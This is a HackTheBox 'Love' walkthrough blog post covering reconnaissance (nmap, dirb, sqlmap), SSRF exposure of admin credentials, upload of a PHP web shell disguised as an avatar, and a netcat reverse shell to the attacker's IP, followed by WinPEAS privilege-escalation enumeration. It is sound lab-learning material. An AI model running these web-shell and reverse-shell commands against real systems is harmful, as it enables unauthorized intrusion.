HTB Love Walkthrough
The most prolific box smasher in Italy returns with another excellent HackTheBox technical writeup.

Hello from Italy everyone and welcome to my HTB Love BOX walkthrough! I will show you how nice, simple and not-so-complex this CTF is once an exploit is found. Let's get started!
The nmap scan shows a lot of open ports.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-09 13:08 CEST
Nmap scan report for 10.10.10.239
Host is up (0.043s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h52m55s, deviation: 4h02m31s, median: 32m54s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-09T04:41:28-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-09T11:41:29
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.21 secondsAbove, you can see that some http websites (80, 443 and 5000) and other services are open. The websites seem to be managed using an Apache server, but it appears that the Operating System should be Windows. The SAMBA protocol is also open. Some domains associated with the web servers are visible too, so proceed to insert it in the /etc/hosts: staging.love.htb, love.htb and www.love.htb.
However, some of the domains don't seem to work very well.

The other domains, including the one on port 5000 (http://love.htb:5000/) and https (https://love.htb/) respond with a 403 - Forbidden error.
Let's proceed with a dirb session on both portals that respond.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.239 - Love (win)]
└─$ dirb http://love.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun May 9 13:35:38 2021
URL_BASE: http://love.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://love.htb/ ----
==> DIRECTORY: http://love.htb/admin/
==> DIRECTORY: http://love.htb/Admin/
==> DIRECTORY: http://love.htb/ADMIN/
+ http://love.htb/aux (CODE:403|SIZE:298)
+ http://love.htb/cgi-bin/ (CODE:403|SIZE:298)
+ http://love.htb/com1 (CODE:403|SIZE:298)
+ http://love.htb/com2 (CODE:403|SIZE:298)
+ http://love.htb/com3 (CODE:403|SIZE:298)
+ http://love.htb/con (CODE:403|SIZE:298)
==> DIRECTORY: http://love.htb/dist/
+ http://love.htb/examples (CODE:503|SIZE:398)
==> DIRECTORY: http://love.htb/images/
==> DIRECTORY: http://love.htb/Images/
==> DIRECTORY: http://love.htb/includes/
+ http://love.htb/index.php (CODE:200|SIZE:4388)
+ http://love.htb/licenses (CODE:403|SIZE:417)
+ http://love.htb/lpt1 (CODE:403|SIZE:298)
+ http://love.htb/lpt2 (CODE:403|SIZE:298)
+ http://love.htb/nul (CODE:403|SIZE:298)
+ http://love.htb/phpmyadmin (CODE:403|SIZE:298)
==> DIRECTORY: http://love.htb/plugins/
+ http://love.htb/prn (CODE:403|SIZE:298)
+ http://love.htb/server-info (CODE:403|SIZE:417)
+ http://love.htb/server-status (CODE:403|SIZE:417)
+ http://love.htb/webalizer (CODE:403|SIZE:298)
---- Entering directory: http://love.htb/admin/ ----
+ http://love.htb/admin/aux (CODE:403|SIZE:298)
+ http://love.htb/admin/com1 (CODE:403|SIZE:298)
+ http://love.htb/admin/com2 (CODE:403|SIZE:298)
+ http://love.htb/admin/com3 (CODE:403|SIZE:298)
+ http://love.htb/admin/con (CODE:403|SIZE:298)
==> DIRECTORY: http://love.htb/admin/includes/
+ http://love.htb/admin/index.php (CODE:200|SIZE:6198)
+ http://love.htb/admin/lpt1 (CODE:403|SIZE:298)
+ http://love.htb/admin/lpt2 (CODE:403|SIZE:298)
+ http://love.htb/admin/nul (CODE:403|SIZE:298)
+ http://love.htb/admin/prn (CODE:403|SIZE:298)
---- Entering directory: http://love.htb/Admin/ ----
+ http://love.htb/Admin/aux (CODE:403|SIZE:298)
+ http://love.htb/Admin/com1 (CODE:403|SIZE:298)
+ http://love.htb/Admin/com2 (CODE:403|SIZE:298)
+ http://love.htb/Admin/com3 (CODE:403|SIZE:298)
+ http://love.htb/Admin/con (CODE:403|SIZE:298)
==> DIRECTORY: http://love.htb/Admin/includes/
+ http://love.htb/Admin/index.php (CODE:200|SIZE:6198)
+ http://love.htb/Admin/lpt1 (CODE:403|SIZE:298)
+ http://love.htb/Admin/lpt2 (CODE:403|SIZE:298)
+ http://love.htb/Admin/nul (CODE:403|SIZE:298)
+ http://love.htb/Admin/prn (CODE:403|SIZE:298)
---- Entering directory: http://love.htb/ADMIN/ ----
+ http://love.htb/ADMIN/aux (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/com1 (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/com2 (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/com3 (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/con (CODE:403|SIZE:298)
==> DIRECTORY: http://love.htb/ADMIN/includes/
+ http://love.htb/ADMIN/index.php (CODE:200|SIZE:6198)
+ http://love.htb/ADMIN/lpt1 (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/lpt2 (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/nul (CODE:403|SIZE:298)
+ http://love.htb/ADMIN/prn (CODE:403|SIZE:298)
---- Entering directory: http://love.htb/dist/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/Images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/plugins/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/Admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://love.htb/ADMIN/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun May 9 13:56:57 2021
DOWNLOADED: 18448 - FOUND: 47It seems that there is an "admin" session on the first, and some other route that is not reachable (403 - Forbidden). Let's see what you can find out on the second one, and then we will return to this part of the portal.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.239 - Love (win)/attack]
└─$ dirb http://staging.love.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 14 14:35:32 2021
URL_BASE: http://staging.love.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://staging.love.htb/ ----
+ http://staging.love.htb/admin.cgi (CODE:403|SIZE:306)
+ http://staging.love.htb/admin.pl (CODE:403|SIZE:306)
+ http://staging.love.htb/AT-admin.cgi (CODE:403|SIZE:306)
+ http://staging.love.htb/aux (CODE:403|SIZE:306)
+ http://staging.love.htb/cachemgr.cgi (CODE:403|SIZE:306)
+ http://staging.love.htb/cgi-bin/ (CODE:403|SIZE:306)
+ http://staging.love.htb/com1 (CODE:403|SIZE:306)
+ http://staging.love.htb/com2 (CODE:403|SIZE:306)
+ http://staging.love.htb/com3 (CODE:403|SIZE:306)
+ http://staging.love.htb/con (CODE:403|SIZE:306)
+ http://staging.love.htb/examples (CODE:503|SIZE:406)
+ http://staging.love.htb/index.php (CODE:200|SIZE:5357)
+ http://staging.love.htb/licenses (CODE:403|SIZE:425)
+ http://staging.love.htb/lpt1 (CODE:403|SIZE:306)
+ http://staging.love.htb/lpt2 (CODE:403|SIZE:306)
+ http://staging.love.htb/nul (CODE:403|SIZE:306)
+ http://staging.love.htb/phpmyadmin (CODE:403|SIZE:306)
+ http://staging.love.htb/prn (CODE:403|SIZE:306)
+ http://staging.love.htb/server-info (CODE:403|SIZE:425)
+ http://staging.love.htb/server-status (CODE:403|SIZE:425)
+ http://staging.love.htb/webalizer (CODE:403|SIZE:306)
-----------------
END_TIME: Fri May 14 14:39:02 2021
DOWNLOADED: 4612 - FOUND: 21Again, most of the routes discovered return error 403 - Forbidden. Before proceeding, I want to try to check if there is any possible SQLi (SQL Injection) vulnerability.
┌──(in7rud3r㉿Mykali)-[~]
└─$ sqlmap -u http://love.htb/login.php --data="voter=a&password=b" 130 ⨯
___
__H__
___ ___[,]_____ ___ ___ {1.5.4#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:44:44 /2021-05-09/
[13:44:44] [INFO] testing connection to the target URL
got a 302 redirect to 'http://love.htb:80/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=kudjme2rncs...3238u9ttqm'). Do you want to use those [Y/n] Y
[13:45:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:45:22] [INFO] testing if the target URL content is stable
[13:45:22] [WARNING] POST parameter 'voter' does not appear to be dynamic
[13:45:23] [WARNING] heuristic (basic) test shows that POST parameter 'voter' might not be injectable
[13:45:24] [INFO] testing for SQL injection on POST parameter 'voter'
[13:45:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:45:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:45:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:45:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:45:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:45:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:45:34] [INFO] testing 'Generic inline queries'
[13:45:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:45:34] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[13:45:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:45:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:45:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:45:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:45:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:45:43] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[13:45:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:46:11] [WARNING] POST parameter 'voter' does not seem to be injectable
[13:46:11] [WARNING] POST parameter 'password' does not appear to be dynamic
[13:46:11] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[13:46:12] [INFO] testing for SQL injection on POST parameter 'password'
[13:46:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:46:13] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:46:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:46:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:46:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:46:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:46:17] [INFO] testing 'Generic inline queries'
[13:46:17] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:46:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:46:21] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:46:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:46:24] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:46:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:46:27] [INFO] testing 'Oracle AND time-based blind'
[13:46:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:46:42] [WARNING] POST parameter 'password' does not seem to be injectable
[13:46:42] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 13:46:42 /2021-05-09/It appears that the answer is no. However, the admin section of the first portal, of course, is subject to authentication and at the moment I don't have the correct credentials. I proceeded to move on to analyze the second portal looking for a good point where I can penetrate the system.
The portal seems to have a DEMO section where it is possible to provide a URL to scan and analyze it (at the moment I missed the type of scanning that is possible, but we will find out soon).

Obviously the only URLs are those available on our machine. And because the portal is in php, we will launch a web server in python and try to provide a reverse shell in php.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.239 - Love (win)/attack/scan]
└─$ python -m SimpleHTTPServer 8000 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 ...To test if it works, it's best to try something that executes commands where I can pass through parameters in query strings.
<?php system($_GET['c']);?>I tried to run the URL, but it seems to have no effect (http://10.10.14.87:8000/file1.php?c=whoami). Doubtful that there might be any server side control, I tried to hide the php code in an image, but even then I don't seem to be lucky. For a tutorial on how to proceed, read this article: https://gobiasinfosec.blog/2019/12/24/file-upload-attacks-php-reverse-shell/).
To be sure the exploit doesn't work, I modified the php to display some text before and after the execution of the php code.
<p>This is a text in the file before the php code</p>
<?php system($_GET['c']);?>
<p>And here after the php code</p>The result clearly showed that the backend code is protected.

Keep in mind, this does not mean that there is some other type of vulnerability. For example, only code from external addresses could be blocked. But when using a local address (https://127.0.0.1:5000), some hidden section of the original portal reveals itself to our eyes.

An interesting message appears that seems to reveal the longed-for credentials of the portal administrator.

After analyzing this new section of the portal, interesting things popped up.
I must admit that perhaps out of laziness or perhaps for the short time I had for these activities during this period, I probably let it be the exploits of other users (who faced the BOX) to inspire me, despite everything, once I penetrated a level of a system. What you do is exploit its own features in order to find a flaw. What I am going to note are indications of things that I still would have done even in the absence of them. Creating a user and providing an image that *isn't* an image is one of the first steps normally taken in these phases.
I noticed that the images provided as user avatars are not really images. There is probably a vulnerability here.

One of the images even appeared to be the netcat command binary for Windows. If I need it, I will use it without uploading it. Obviously, if you need it, you have figured out how to upload the files you need on this BOX. The php file I provide is the same I provided previously.
The code this time works when I request the URL http://love.htb/images/file1.php?c=whoami I received the answer love\phoebe.
Perfect! Now all I have to do is launch a listener on my machine and activate a reverse shell from the BOX via the URL http://love.htb/images/file1.php?c=nc 10.10.14.87 4444 -e cmd.exe.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.239 - Love (win)/attack/scan]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.87] from love.htb [10.10.10.239] 51408
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>And now we go straight to the flag.
C:\Users\Phoebe\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Desktop
05/15/2021 01:43 AM <DIR> .
05/15/2021 01:43 AM <DIR> ..
05/15/2021 01:43 AM 159,744 baadu.msi
05/15/2021 01:37 AM 195 sploit.msi
05/15/2021 01:23 AM 34 user.txt
05/15/2021 01:26 AM 1,566,720 winpeas.exe
4 File(s) 1,726,693 bytes
2 Dir(s) 2,331,021,312 bytes free
C:\Users\Phoebe\Desktop>type user.txt
type user.txt
5******************************7After taking a look at the files in the folder, the presence of the dear friend winpeas is evident. Also in this case, if it had not been present, we could have used the curl command to download it from our machine. But I saved myself the hassle and proceeded to activate a winpeas session. Here are the points that I found interesting and were the subject of my research for vulnerabilities.
[...]
Conditions
Path: %OSDRIVE%\Administration\*
Directory "c:\administration" Permissions: Phoebe [AllAccess],Authenticated Users [WriteData/CreateFiles]
[...]
=======================================(Processes Information)================================
=======
[+] Interesting Processes -non Microsoft-
[?] Check if any interesting processes for memory dump or if you could overwrite some binary running
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes
mysqld(5004)[c:\xampp\mysql\bin\mysqld.exe] -- POwn: Phoebe
Permissions: Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: c:\xampp\mysql\bin (Authenticated Users [WriteData/CreateFiles])
Command Line: "c:\xampp\mysql\bin\mysqld.exe" --defaults-file="c:\xampp\mysql\bin\my.ini" --standalone
=================================================================================================
[...] =================================================================================================
OneDrive(6976)[C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe] -- POwn: Phoebe
Permissions: Phoebe [AllAccess]
Possible DLL Hijacking folder: C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive (Phoebe [AllAccess])
Command Line: "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
=================================================================================================
httpd(2244)[C:\xampp\apache\bin\httpd.exe] -- POwn: Phoebe
Permissions: Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\apache\bin (Authenticated Users [WriteData/CreateFiles])
Command Line: C:\xampp\apache\bin\httpd.exe -d C:/xampp/apache
=================================================================================================
[...] =================================================================================================
xampp-control(7152)[C:\xampp\xampp-control.exe] -- POwn: Phoebe
Permissions: Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp (Authenticated Users [WriteData/CreateFiles])
Command Line: "C:\xampp\xampp-control.exe"
=================================================================================================
[...]
[+] Current UDP Listening Ports
[?] Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address:Remote Port Process ID Process Name
UDP 0.0.0.0 500 *:* 2548 svchost
UDP 0.0.0.0 4500 *:* 2548 svchost
UDP 0.0.0.0 5050 *:* 5180 svchost
UDP 0.0.0.0 5353 *:* 1912 svchost
UDP 0.0.0.0 5355 *:* 1912 svchost
UDP 10.10.10.239 137 *:* 4 System
UDP 10.10.10.239 138 *:* 4 System
UDP 10.10.10.239 1900 *:* 4060 svchost
UDP 10.10.10.239 60789 *:* 4060 svchost
UDP 127.0.0.1 1900 *:* 4060 svchost
UDP 127.0.0.1 54695 *:* 2984 svchost
UDP 127.0.0.1 60790 *:* 4060 svchost
[...]After many hours spent looking for possible vulnerabilities for each line indicated above without results, I had to consider the possibility of finding some help in the HTB Forum. The suggestion came from a user who reported to have read the winpeas output well; the indication was in "red" (the high probability vulnerabilities identified by winpeas) and "something set to 1".
